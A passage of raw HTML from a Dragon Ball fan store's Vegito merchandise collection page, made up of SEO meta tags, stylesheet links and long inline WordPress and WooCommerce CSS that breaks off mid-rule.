

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/collections/vegito-merch/
body_size: 169630
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Vegito Merch【 Update January 2026】</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/01_46afc6a2-cbd5-431d-bfe7-3d58e9390860.jpg" fetchpriority="high">
<meta name="description" content="Find the New Release Vegito Merch in January 2026. . ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/collections/vegito-merch/" />
<link rel="next" href="https://dragonball.store/collections/vegito-merch/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Vegito Merch【 Update January 2026】" />
<meta property="og:description" content="Find the New Release Vegito Merch in January 2026. . ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://dragonball.store/collections/vegito-merch/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-689977832.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-689977832.jpg" />
<meta property="og:image:width" content="826" />
<meta property="og:image:height" content="826" />
<meta property="og:image:alt" content="T-Shirt DBZ Child &lt;br/&gt; Goku Small 3 years Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Vegito Merch【 Update January 2026】" />
<meta name="twitter:description" content="Find the New Release Vegito Merch in January 2026. . ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="23" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store"},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://dragonball.store/collections/vegito-merch/#webpage","url":"https://dragonball.store/collections/vegito-merch/","name":"OFFICIAL Vegito Merch\u3010 Update January 2026\u3011","isPartOf":{"@id":"https://dragonball.store/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Vegito Merch Category Feed" href="https://dragonball.store/collections/vegito-merch/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 